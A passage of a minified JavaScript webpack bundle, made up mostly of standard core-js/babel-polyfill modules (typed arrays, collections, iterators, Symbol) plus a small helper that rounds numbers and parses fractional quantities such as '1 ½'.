i,r=e(4),o=e(16),s=e(39),a=s("typed_array"),c=s("view"),u=!(!r.ArrayBuffer||!r.DataView),f=u,l=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(i=r[p[l++]])?(o(i.prototype,a,!0),o(i.prototype,c,!0)):f=!1;t.exports={ABV:u,CONSTR:f,TYPED:a,VIEW:c}},function(t,n,e){"use strict";t.exports=e(35)||!e(5)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete e(4)[t]})},function(t,n,e){"use strict";var i=e(0);t.exports=function(t){i(i.S,t,{of:function(){for(var t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},function(t,n,e){"use strict";var i=e(0),r=e(14),o=e(25),s=e(46);t.exports=function(t){i(i.S,t,{from:function(t){var n,e,i,a,c=arguments[1];return r(this),(n=void 0!==c)&&r(c),null==t?new this:(e=[],n?(i=0,a=o(c,arguments[2],2),s(t,!1,function(t){e.push(a(t,i++))})):s(t,!1,e.push,e),new this(e))}})}},,function(t,n,e){var i=e(6),r=e(4).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,n,e){var i=e(4),r=e(24),o=e(35),s=e(115),a=e(12).f;t.exports=function(t){var n=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in n||a(n,t,{value:s.f(t)})}},function(t,n,e){var i=e(55)("keys"),r=e(39);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,e){var i=e(4).document;t.exports=i&&i.documentElement},function(t,n,e){var i=e(6),r=e(3),o=function(t,n){if(r(t),!i(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{(i=e(25)(Function.call,e(21).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return o(t,e),n?t.__proto__=e:i(t,e),t}}({},!1):void 0),check:o}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,e){var i=e(6),r=e(87).set;t.exports=function(t,n,e){var o,s=n.constructor;return s!==e&&"function"==typeof s&&(o=s.prototype)!==e.prototype&&i(o)&&r&&r(t,o),t}},function(t,n,e){"use strict";var i=e(27),r=e(30);t.exports=function(t){var n=String(r(this)),e="",o=i(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(e+=n);return e}},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},function(t,n,e){"use strict";var i=e(35),r=e(0),o=e(17),s=e(16),a=e(54),c=e(94),u=e(51),f=e(22),l=e(8)("iterator"),p=!([].keys&&"next"in[].keys()),h=function(){return this};t.exports=function(t,n,e,_,d,g,v){c(e,n,_);var m,y,w,b=function(t){if(!p&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},x=n+" Iterator",S="values"==d,O=!1,E=t.prototype,P=E[l]||E["@@iterator"]||d&&E[d],I=P||b(d),M=d?S?b("entries"):I:void 0,C="Array"==n&&E.entries||P;if(C&&(w=f(C.call(new t)))!==Object.prototype&&w.next&&(u(w,x,!0),i||"function"==typeof w[l]||s(w,l,h)),S&&P&&"values"!==P.name&&(O=!0,I=function(){return P.call(this)}),i&&!v||!p&&!O&&E[l]||s(E,l,I),a[n]=I,a[x]=h,d)if(m={values:S?I:b("values"),keys:g?I:b("keys"),entries:M},v)for(y in m)y in E||o(E,y,m[y]);else r(r.P+r.F*(p||O),n,m);return m}},function(t,n,e){"use strict";var i=e(42),r=e(38),o=e(51),s={};e(16)(s,e(8)("iterator"),function(){return this}),t.exports=function(t,n,e){t.prototype=i(s,{next:r(1,e)}),o(t,n+" Iterator")}},function(t,n,e){var i=e(71),r=e(30);t.exports=function(t,n,e){if(i(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(r(t))}},function(t,n,e){var i=e(8)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,e){var i=e(54),r=e(8)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},function(t,n,e){"use strict";var i=e(12),r=e(38);t.exports=function(t,n,e){n in t?i.f(t,n,r(0,e)):t[n]=e}},function(t,n,e){var i=e(52),r=e(8)("iterator"),o=e(54);t.exports=e(24).getIteratorMethod=function(t){if(null!=t)return t[r]||t["@@iterator"]||o[i(t)]}},function(t,n,e){var i=e(248);t.exports=function(t,n){return new(i(t))(n)}},function(t,n,e){"use strict";var i=e(13),r=e(41),o=e(10);t.exports=function(t){for(var n=i(this),e=o(n.length),s=arguments.length,a=r(s>1?arguments[1]:void 0,e),c=s>2?arguments[2]:void 0,u=void 0===c?e:r(c,e);u>a;)n[a++]=t;return n}},function(t,n,e){"use strict";var i=e(37),r=e(132),o=e(54),s=e(20);t.exports=e(93)(Array,"Array",function(t,n){this._t=s(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,r(1)):r(0,"keys"==n?e:"values"==n?t[e]:[e,t[e]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(t,n,e){"use strict";var i,r,o=e(58),s=RegExp.prototype.exec,a=String.prototype.replace,c=s,u=(i=/a/,r=/b*/g,s.call(i,"a"),s.call(r,"a"),0!==i.lastIndex||0!==r.lastIndex),f=void 0!==/()??/.exec("")[1];(u||f)&&(c=function(t){var n,e,i,r,c=this;return f&&(e=new RegExp("^"+c.source+"$(?!\\s)",o.call(c))),u&&(n=c.lastIndex),i=s.call(c,t),u&&i&&(c.lastIndex=c.global?i.index+i[0].length:n),f&&i&&i.length>1&&a.call(i[0],e,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}),t.exports=c},function(t,n,e){"use strict";var i=e(70)(!0);t.exports=function(t,n,e){return n+(e?i(t,n).length:1)}},function(t,n,e){var i,r,o,s=e(25),a=e(122),c=e(86),u=e(82),f=e(4),l=f.process,p=f.setImmediate,h=f.clearImmediate,_=f.MessageChannel,d=f.Dispatch,g=0,v={},m=function(){var t=+this;if(v.hasOwnProperty(t)){var n=v[t];delete v[t],n()}},y=function(t){m.call(t.data)};p&&h||(p=function(t){for(var n=[],e=1;arguments.length>e;)n.push(arguments[e++]);return v[++g]=function(){a("function"==typeof t?t:Function(t),n)},i(g),g},h=function(t){delete v[t]},"process"==e(26)(l)?i=function(t){l.nextTick(s(m,t,1))}:d&&d.now?i=function(t){d.now(s(m,t,1))}:_?(o=(r=new _).port2,r.port1.onmessage=y,i=s(o.postMessage,o,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(i=function(t){f.postMessage(t+"","*")},f.addEventListener("message",y,!1)):i="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),m.call(t)}}:function(t){setTimeout(s(m,t,1),0)}),t.exports={set:p,clear:h}},function(t,n,e){var i=e(4),r=e(105).set,o=i.MutationObserver||i.WebKitMutationObserver,s=i.process,a=i.Promise,c="process"==e(26)(s);t.exports=function(){var t,n,e,u=function(){var i,r;for(c&&(i=s.domain)&&i.exit();t;){r=t.fn,t=t.next;try{r()}catch(i){throw t?e():n=void 0,i}}n=void 0,i&&i.enter()};if(c)e=function(){s.nextTick(u)};else if(!o||i.navigator&&i.navigator.standalone)if(a&&a.resolve){var f=a.resolve(void 0);e=function(){f.then(u)}}else e=function(){r.call(i,u)};else{var l=!0,p=document.createTextNode("");new o(u).observe(p,{characterData:!0}),e=function(){p.data=l=!l}}return function(i){var r={fn:i,next:void 0};n&&(n.next=r),t||(t=r,e()),n=r}}},function(t,n,e){"use strict";var i=e(14);function r(t){var n,e;this.promise=new t(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=i(n),this.reject=i(e)}t.exports.f=function(t){return new r(t)}},function(t,n,e){"use strict";var i=e(4),r=e(11),o=e(35),s=e(77),a=e(16),c=e(47),u=e(5),f=e(45),l=e(27),p=e(10),h=e(142),_=e(43).f,d=e(12).f,g=e(101),v=e(51),m="prototype",y="Wrong index!",w=i.ArrayBuffer,b=i.DataView,x=i.Math,S=i.RangeError,O=i.Infinity,E=w,P=x.abs,I=x.pow,M=x.floor,C=x.log,T=x.LN2,$=r?"_b":"buffer",k=r?"_l":"byteLength",A=r?"_o":"byteOffset";function F(t,n,e){var i,r,o,s=new Array(e),a=8*e-n-1,c=(1<<a)-1,u=c>>1,f=23===n?I(2,-24)-I(2,-77):0,l=0,p=t<0||0===t&&1/t<0?1:0;for((t=P(t))!=t||t===O?(r=t!=t?1:0,i=c):(i=M(C(t)/T),t*(o=I(2,-i))<1&&(i--,o*=2),(t+=i+u>=1?f/o:f*I(2,1-u))*o>=2&&(i++,o/=2),i+u>=c?(r=0,i=c):i+u>=1?(r=(t*o-1)*I(2,n),i+=u):(r=t*I(2,u-1)*I(2,n),i=0));n>=8;s[l++]=255&r,r/=256,n-=8);for(i=i<<n|r,a+=n;a>0;s[l++]=255&i,i/=256,a-=8);return s[--l]|=128*p,s}function j(t,n,e){var i,r=8*e-n-1,o=(1<<r)-1,s=o>>1,a=r-7,c=e-1,u=t[c--],f=127&u;for(u>>=7;a>0;f=256*f+t[c],c--,a-=8);for(i=f&(1<<-a)-1,f>>=-a,a+=n;a>0;i=256*i+t[c],c--,a-=8);if(0===f)f=1-s;else{if(f===o)return i?NaN:u?-O:O;i+=I(2,n),f-=s}return(u?-1:1)*i*I(2,f-n)}function R(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function N(t){return[255&t]}function L(t){return[255&t,t>>8&255]}function z(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function D(t){return F(t,52,8)}function W(t){return F(t,23,4)}function B(t,n,e){d(t[m],n,{get:function(){return this[e]}})}function G(t,n,e,i){var r=h(+e);if(r+n>t[k])throw S(y);var o=t[$]._b,s=r+t[A],a=o.slice(s,s+n);return i?a:a.reverse()}function U(t,n,e,i,r,o){var s=h(+e);if(s+n>t[k])throw S(y);for(var a=t[$]._b,c=s+t[A],u=i(+r),f=0;f<n;f++)a[c+f]=u[o?f:n-f-1]}if(s.ABV){if(!u(function(){w(1)})||!u(function(){new w(-1)})||u(function(){return new w,new w(1.5),new w(NaN),"ArrayBuffer"!=w.name})){for(var V,H=(w=function(t){return f(this,w),new E(h(t))})[m]=E[m],q=_(E),Y=0;q.length>Y;)(V=q[Y++])in w||a(w,V,E[V]);o||(H.constructor=w)}var K=new b(new w(2)),J=b[m].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||c(b[m],{setInt8:function(t,n){J.call(this,t,n<<24>>24)},setUint8:function(t,n){J.call(this,t,n<<24>>24)}},!0)}else w=function(t){f(this,w,"ArrayBuffer");var n=h(t);this._b=g.call(new Array(n),0),this[k]=n},b=function(t,n,e){f(this,b,"DataView"),f(t,w,"DataView");var i=t[k],r=l(n);if(r<0||r>i)throw S("Wrong offset!");if(r+(e=void 0===e?i-r:p(e))>i)throw S("Wrong length!");this[$]=t,this[A]=r,this[k]=e},r&&(B(w,"byteLength","_l"),B(b,"buffer","_b"),B(b,"byteLength","_l"),B(b,"byteOffset","_o")),c(b[m],{getInt8:function(t){return G(this,1,t)[0]<<24>>24},getUint8:function(t){return G(this,1,t)[0]},getInt16:function(t){var n=G(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=G(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return R(G(this,4,t,arguments[1]))},getUint32:function(t){return R(G(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(G(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return j(G(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){U(this,1,t,N,n)},setUint8:function(t,n){U(this,1,t,N,n)},setInt16:function(t,n){U(this,2,t,L,n,arguments[2])},setUint16:function(t,n){U(this,2,t,L,n,arguments[2])},setInt32:function(t,n){U(this,4,t,z,n,arguments[2])},setUint32:function(t,n){U(this,4,t,z,n,arguments[2])},setFloat32:function(t,n){U(this,4,t,W,n,arguments[2])},setFloat64:function(t,n){U(this,8,t,D,n,arguments[2])}});v(w,"ArrayBuffer"),v(b,"DataView"),a(b[m],s.VIEW,!0),n.ArrayBuffer=w,n.DataView=b},,function(t,n){t.exports=window.jQuery},,,,function(t,n,e){t.exports=!e(11)&&!e(5)(function(){return 7!=Object.defineProperty(e(82)("div"),"a",{get:function(){return 7}}).a})},function(t,n,e){n.f=e(8)},function(t,n,e){var i=e(19),r=e(20),o=e(67)(!1),s=e(84)("IE_PROTO");t.exports=function(t,n){var e,a=r(t),c=0,u=[];for(e in a)e!=s&&i(a,e)&&u.push(e);for(;n.length>c;)i(a,e=n[c++])&&(~o(u,e)||u.push(e));return u}},function(t,n,e){var i=e(12),r=e(3),o=e(40);t.exports=e(11)?Object.defineProperties:function(t,n){r(t);for(var e,s=o(n),a=s.length,c=0;a>c;)i.f(t,e=s[c++],n[e]);return t}},function(t,n,e){var i=e(20),r=e(43).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(i(t))}},function(t,n,e){"use strict";var i=e(40),r=e(68),o=e(57),s=e(13),a=e(56),c=Object.assign;t.exports=!c||e(5)(function(){var t={},n={},e=Symbol(),i="abcdefghijklmnopqrst";return t[e]=7,i.split("").forEach(function(t){n[t]=t}),7!=c({},t)[e]||Object.keys(c({},n)).join("")!=i})?function(t,n){for(var e=s(t),c=arguments.length,u=1,f=r.f,l=o.f;c>u;)for(var p,h=a(arguments[u++]),_=f?i(h).concat(f(h)):i(h),d=_.length,g=0;d>g;)l.call(h,p=_[g++])&&(e[p]=h[p]);return e}:c},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,e){"use strict";var i=e(14),r=e(6),o=e(122),s=[].slice,a={};t.exports=Function.bind||function(t){var n=i(this),e=s.call(arguments,1),c=function(){var i=e.concat(s.call(arguments));return this instanceof c?function(t,n,e){if(!(n in a)){for(var i=[],r=0;r<n;r++)i[r]="a["+r+"]";a[n]=Function("F,a","return new F("+i.join(",")+")")}return a[n](t,e)}(n,i.length,i):o(n,i,t)};return r(n.prototype)&&(c.prototype=n.prototype),c}},function(t,n){t.exports=function(t,n,e){var i=void 0===e;switch(n.length){case 0:return i?t():t.call(e);case 1:return i?t(n[0]):t.call(e,n[0]);case 2:return i?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return i?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return i?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},function(t,n,e){var i=e(4).parseInt,r=e(53).trim,o=e(88),s=/^[-+]?0[xX]/;t.exports=8!==i(o+"08")||22!==i(o+"0x16")?function(t,n){var e=r(String(t),3);return i(e,n>>>0||(s.test(e)?16:10))}:i},function(t,n,e){var i=e(4).parseFloat,r=e(53).trim;t.exports=1/i(e(88)+"-0")!=-1/0?function(t){var n=r(String(t),3),e=i(n);return 0===e&&"-"==n.charAt(0)?-0:e}:i},function(t,n,e){var i=e(26);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=i(t))throw TypeError(n);return+t}},function(t,n,e){var i=e(6),r=Math.floor;t.exports=function(t){return!i(t)&&isFinite(t)&&r(t)===t}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,e){var i=e(91),r=Math.pow,o=r(2,-52),s=r(2,-23),a=r(2,127)*(2-s),c=r(2,-126);t.exports=Math.fround||function(t){var n,e,r=Math.abs(t),u=i(t);return r<c?u*(r/c/s+1/o-1/o)*c*s:(e=(n=(1+s/o)*r)-(n-r))>a||e!=e?u*(1/0):u*e}},function(t,n,e){var i=e(3);t.exports=function(t,n,e,r){try{return r?n(i(e)[0],e[1]):n(e)}catch(n){var o=t.return;throw void 0!==o&&i(o.call(t)),n}}},function(t,n,e){var i=e(14),r=e(13),o=e(56),s=e(10);t.exports=function(t,n,e,a,c){i(n);var u=r(t),f=o(u),l=s(u.length),p=c?l-1:0,h=c?-1:1;if(e<2)for(;;){if(p in f){a=f[p],p+=h;break}if(p+=h,c?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;c?p>=0:l>p;p+=h)p in f&&(a=n(a,f[p],p,u));return a}},function(t,n,e){"use strict";var i=e(13),r=e(41),o=e(10);t.exports=[].copyWithin||function(t,n){var e=i(this),s=o(e.length),a=r(t,s),c=r(n,s),u=arguments.length>2?arguments[2]:void 0,f=Math.min((void 0===u?s:r(u,s))-c,s-a),l=1;for(c<a&&a<c+f&&(l=-1,c+=f-1,a+=f-1);f-- >0;)c in e?e[a]=e[c]:delete e[a],a+=l,c+=l;return e}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,e){"use strict";var i=e(103);e(0)({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},function(t,n,e){e(11)&&"g"!=/./g.flags&&e(12).f(RegExp.prototype,"flags",{configurable:!0,get:e(58)})},function(t,n){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,n,e){var i=e(3),r=e(6),o=e(107);t.exports=function(t,n){if(i(t),r(n)&&n.constructor===t)return n;var e=o.f(t);return(0,e.resolve)(n),e.promise}},function(t,n,e){"use strict";var i=e(138),r=e(48);t.exports=e(76)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var n=i.getEntry(r(this,"Map"),t);return n&&n.v},set:function(t,n){return i.def(r(this,"Map"),0===t?0:t,n)}},i,!0)},function(t,n,e){"use strict";var i=e(12).f,r=e(42),o=e(47),s=e(25),a=e(45),c=e(46),u=e(93),f=e(132),l=e(44),p=e(11),h=e(36).fastKey,_=e(48),d=p?"_s":"size",g=function(t,n){var e,i=h(n);if("F"!==i)return t._i[i];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,u){var f=t(function(t,i){a(t,f,n,"_i"),t._t=n,t._i=r(null),t._f=void 0,t._l=void 0,t[d]=0,null!=i&&c(i,e,t[u],t)});return o(f.prototype,{clear:function(){for(var t=_(this,n),e=t._i,i=t._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete e[i.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var e=_(this,n),i=g(e,t);if(i){var r=i.n,o=i.p;delete e._i[i.i],i.r=!0,o&&(o.n=r),r&&(r.p=o),e._f==i&&(e._f=r),e._l==i&&(e._l=o),e[d]--}return!!i},forEach:function(t){_(this,n);for(var e,i=s(t,arguments.length>1?arguments[1]:void 0,3);e=e?e.n:this._f;)for(i(e.v,e.k,this);e&&e.r;)e=e.p},has:function(t){return!!g(_(this,n),t)}}),p&&i(f.prototype,"size",{get:function(){return _(this,n)[d]}}),f},def:function(t,n,e){var i,r,o=g(t,n);return o?o.v=e:(t._l=o={i:r=h(n,!0),k:n,v:e,p:i=t._l,n:void 0,r:!1},t._f||(t._f=o),i&&(i.n=o),t[d]++,"F"!==r&&(t._i[r]=o)),t},getEntry:g,setStrong:function(t,n,e){u(t,n,function(t,e){this._t=_(t,n),this._k=e,this._l=void 0},function(){for(var t=this._k,n=this._l;n&&n.r;)n=n.p;return this._t&&(this._l=n=n?n.n:this._t._f)?f(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(this._t=void 0,f(1))},e?"entries":"values",!e,!0),l(n)}}},function(t,n,e){"use strict";var i=e(138),r=e(48);t.exports=e(76)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"Set"),t=0===t?0:t,t)}},i)},function(t,n,e){"use strict";var i,r=e(4),o=e(32)(0),s=e(17),a=e(36),c=e(119),u=e(141),f=e(6),l=e(48),p=e(48),h=!r.ActiveXObject&&"ActiveXObject"in r,_=a.getWeak,d=Object.isExtensible,g=u.ufstore,v=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},m={get:function(t){if(f(t)){var n=_(t);return!0===n?g(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function(t,n){return u.def(l(this,"WeakMap"),t,n)}},y=t.exports=e(76)("WeakMap",v,m,u,!0,!0);p&&h&&(c((i=u.getConstructor(v,"WeakMap")).prototype,m),a.NEED=!0,o(["delete","has","get","set"],function(t){var n=y.prototype,e=n[t];s(n,t,function(n,r){if(f(n)&&!d(n)){this._f||(this._f=new i);var o=this._f[t](n,r);return"set"==t?this:o}return e.call(this,n,r)})}))},function(t,n,e){"use strict";var i=e(47),r=e(36).getWeak,o=e(3),s=e(6),a=e(45),c=e(46),u=e(32),f=e(19),l=e(48),p=u(5),h=u(6),_=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},v=function(t,n){return p(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=v(this,t);if(n)return n[1]},has:function(t){return!!v(this,t)},set:function(t,n){var e=v(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,o){var u=t(function(t,i){a(t,u,n,"_i"),t._t=n,t._i=_++,t._l=void 0,null!=i&&c(i,e,t[o],t)});return i(u.prototype,{delete:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).delete(t):e&&f(e,this._i)&&delete e[this._i]},has:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).has(t):e&&f(e,this._i)}}),u},def:function(t,n,e){var i=r(o(n),!0);return!0===i?d(t).set(n,e):i[t._i]=e,t},ufstore:d}},function(t,n,e){var i=e(27),r=e(10);t.exports=function(t){if(void 0===t)return 0;var n=i(t),e=r(n);if(n!==e)throw RangeError("Wrong length!");return e}},function(t,n,e){var i=e(43),r=e(68),o=e(3),s=e(4).Reflect;t.exports=s&&s.ownKeys||function(t){var n=i.f(o(t)),e=r.f;return e?n.concat(e(t)):n}},function(t,n,e){"use strict";var i=e(69),r=e(6),o=e(10),s=e(25),a=e(8)("isConcatSpreadable");t.exports=function t(n,e,c,u,f,l,p,h){for(var _,d,g=f,v=0,m=!!p&&s(p,h,3);v<u;){if(v in c){if(_=m?m(c[v],v,e):c[v],d=!1,r(_)&&(d=void 0!==(d=_[a])?!!d:i(_)),d&&l>0)g=t(n,e,_,o(_.length),g,l-1)-1;else{if(g>=9007199254740991)throw TypeError();n[g]=_}g++}v++}return g}},function(t,n,e){var i=e(10),r=e(90),o=e(30);t.exports=function(t,n,e,s){var a=String(o(t)),c=a.length,u=void 0===e?" ":String(e),f=i(n);if(f<=c||""==u)return a;var l=f-c,p=r.call(u,Math.ceil(l/u.length));return p.length>l&&(p=p.slice(0,l)),s?p+a:a+p}},function(t,n,e){var i=e(40),r=e(20),o=e(57).f;t.exports=function(t){return function(n){for(var e,s=r(n),a=i(s),c=a.length,u=0,f=[];c>u;)o.call(s,e=a[u++])&&f.push(t?[e,s[e]]:s[e]);return f}}},function(t,n,e){var i=e(52),r=e(148);t.exports=function(t){return function(){if(i(this)!=t)throw TypeError(t+"#toJSON isn't generic");return r(this)}}},function(t,n,e){var i=e(46);t.exports=function(t,n){var e=[];return i(t,!1,e.push,e,n),e}},function(t,n){t.exports=Math.scale||function(t,n,e,i,r){return 0===arguments.length||t!=t||n!=n||e!=e||i!=i||r!=r?NaN:t===1/0||t===-1/0?t:(t-n)*(r-i)/(e-n)+i}},,,function(t,n,e){"use strict";function i(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;n=parseInt(n);var e=parseFloat(parseFloat(t).toFixed(n));return 0==e&&(e+=Math.pow(10,-1*n)),e}function r(t){t=(t=t.replace(",",".")).replace(" to ","-");var n={"¼":" 1/4","½":" 1/2","¾":" 3/4","⅐":" 1/7","⅑":" 1/9","⅒":" 1/10","⅓":" 1/3","⅔":" 2/3","⅕":" 1/5","⅖":" 2/5","⅗":" 3/5","⅘":" 4/5","⅙":" 1/6","⅚":" 5/6","⅛":" 1/8","⅜":" 3/8","⅝":" 5/8","⅞":" 7/8"},e=(t=(t=(t=(t=(t=(t+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,function(t,e){return n[e]})).replace(/(<([^>]+)>)/gi,"")).replace(/(\[([^\]]+)\])/gi,"")).replace(/[^\d\s\.\/-]/gi,"")).trim()).split(" "),i=!1;if(""!==t){i=0;for(var r=0;r<e.length;r++)if(""!==e[r].trim()){var o=e[r].split("/",2),s=parseFloat(o[0]);if(void 0!==o[1]){var a=parseFloat(o[1]);0!==a&&(s/=a)}isNaN(s)||(i+=s)}}return i}e.d(n,"a",function(){return i}),e.d(n,"b",function(){return r})},,,,function(t,n,e){"use strict";(function(t){if(e(157),e(354),e(355),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var n="defineProperty";function i(t,e,i){t[e]||Object[n](t,e,{writable:!0,configurable:!0,value:i})}i(String.prototype,"padLeft","".padStart),i(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&i(Array,t,Function.call.bind([][t]))})}).call(this,e(66))},function(t,n,e){e(158),e(161),e(162),e(163),e(164),e(165),e(166),e(167),e(168),e(169),e(170),e(171),e(172),e(173),e(174),e(175),e(176),e(177),e(178),e(179),e(180),e(181),e(182),e(183),e(184),e(185),e(186),e(187),e(188),e(189),e(190),e(191),e(192),e(193),e(194),e(195),e(196),e(197),e(198),e(199),e(200),e(201),e(202),e(203),e(204),e(205),e(206),e(207),e(208),e(209),e(210),e(211),e(212),e(213),e(214),e(215),e(216),e(217),e(218),e(219),e(220),e(221),e(222),e(223),e(224),e(225),e(226),e(227),e(228),e(229),e(230),e(231),e(232),e(233),e(234),e(235),e(236),e(238),e(239),e(241),e(242),e(243),e(244),e(245),e(246),e(247),e(249),e(250),e(251),e(252),e(253),e(254),e(255),e(256),e(257),e(258),e(259),e(260),e(261),e(102),e(262),e(133),e(263),e(134),e(264),e(265),e(266),e(267),e(268),e(137),e(139),e(140),e(269),e(270),e(271),e(272),e(273),e(274),e(275),e(276),e(277),e(278),e(279),e(280),e(281),e(282),e(283),e(284),e(285),e(286),e(287),e(288),e(289),e(290),e(291),e(292),e(293),e(294),e(295),e(296),e(297),e(298),e(299),e(300),e(301),e(302),e(303),e(304),e(305),e(306),e(307),e(308),e(309),e(310),e(311),e(312),e(313),e(314),e(315),e(316),e(317),e(318),e(319),e(320),e(321),e(322),e(323),e(324),e(325),e(326),e(327),e(328),e(329),e(330),e(331),e(332),e(333),e(334),e(335),e(336),e(337),e(338),e(339),e(340),e(341),e(342),e(343),e(344),e(345),e(346),e(347),e(348),e(349),e(350),e(351),e(352),e(353),t.exports=e(24)},function(t,n,e){"use strict";var i=e(4),r=e(19),o=e(11),s=e(0),a=e(17),c=e(36).KEY,u=e(5),f=e(55),l=e(51),p=e(39),h=e(8),_=e(115),d=e(83),g=e(160),v=e(69),m=e(3),y=e(6),w=e(20),b=e(29),x=e(38),S=e(42),O=e(118),E=e(21),P=e(12),I=e(40),M=E.f,C=P.f,T=O.f,$=i.Symbol,k=i.JSON,A=k&&k.stringify,F=h("_hidden"),j=h("toPrimitive"),R={}.propertyIsEnumerable,N=f("symbol-registry"),L=f("symbols"),z=f("op-symbols"),D=Object.prototype,W="function"==typeof $,B=i.QObject,G=!B||!B.prototype||!B.prototype.findChild,U=o&&u(function(){return 7!=S(C({},"a",{get:function(){return C(this,"a",{value:7}).a}})).a})?function(t,n,e){var i=M(D,n);i&&delete D[n],C(t,n,e),i&&t!==D&&C(D,n,i)}:C,V=function(t){var n=L[t]=S($.prototype);return n._k=t,n},H=W&&"symbol"==typeof $.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof $},q=function(t,n,e){return t===D&&q(z,n,e),m(t),n=b(n,!0),m(e),r(L,n)?(e.enumerable?(r(t,F)&&t[F][n]&&(t[F][n]=!1),e=S(e,{enumerable:x(0,!1)})):(r(t,F)||C(t,F,x(1,{})),t[F][n]=!0),U(t,n,e)):C(t,n,e)},Y=function(t,n){m(t);for(var e,i=g(n=w(n)),r=0,o=i.length;o>r;)q(t,e=i[r++],n[e]);return t},K=function(t){var 